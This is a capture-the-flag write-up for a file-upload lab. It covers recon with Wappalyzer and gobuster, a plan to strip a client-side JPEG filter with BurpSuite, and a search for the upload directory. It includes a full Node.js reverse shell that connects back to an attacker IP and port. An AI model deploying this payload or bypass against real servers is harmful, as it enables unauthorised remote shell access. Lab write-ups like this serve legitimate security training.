
After downloading the provided wordlist, we navigate to http://jewel.uploadvulns.thm/. Immediately, Wappalyzer shows us several relevant technologies found on the page:

From this, we learn that this site is running Express, a Node.js web application framework. This means that our ptm-shell.php reverse shell script will almost certainly not work, as the server is configured to run JavaScript code.
Luckily for us, the PayloadsAllTheThings Reverse Shell Cheat Sheet repository on GitHub includes a reverse shell script for use with Node.js. Here it is:
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4242, "10.0.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
After configuring the port and IP address above to match those of our attack machine, we can save this as njs-shell.js to use a bit later.
Identifying vulnerabilities


For more information, we can inspect the source code of the page, which includes a .js script called /upload.js that uses the following filtering scheme:
Also, note this line in the source code of the home page:
<input id="fileSelect" type="file" name="fileToUpload" accept="image/jpeg">
We can deduce, from the above code, that the server:
- Has a size/length limit in place
- Filters files that do not contain
ÿØÿas the first three “magic number values”- This corresponds with the first three
ISOvalues for.jpgfiles
- This corresponds with the first three
- Filters files that do not have a
.jpgor.jpegfile extension
However, as this is a filtering mechanism that takes place client-side, we will be able to intercept the contents of the script and remove them via BurpSuite, so this should not be much of a problem for us when uploading our malicious payload.
Finding file upload destination
Now we can work toward determinig where file uploads are stored on the server in order to access them.
Next, we upload a standard image file, jewel.jpg to the server.
The upload form on the home page tells us that we can upload an image and “add it to the slides.” This means that our uploaded image, jewel.jpg, should be stored in the same location as the rest of the slide images.

By using the in-built Firefox Developer Tools, we can see that the other background slider images are stored in the server’s /content directory.
More enumeration

To get a better picture of the directory structure, we return to gobuster.

While it seems as though our standard image upload was successful, unfortunately, navigating to /content/jewel.jpg does not give us direct access to the image (nor does/modules/jewel.jpg, /assets/jewel.jpg, or /admin/jewel.jpg).
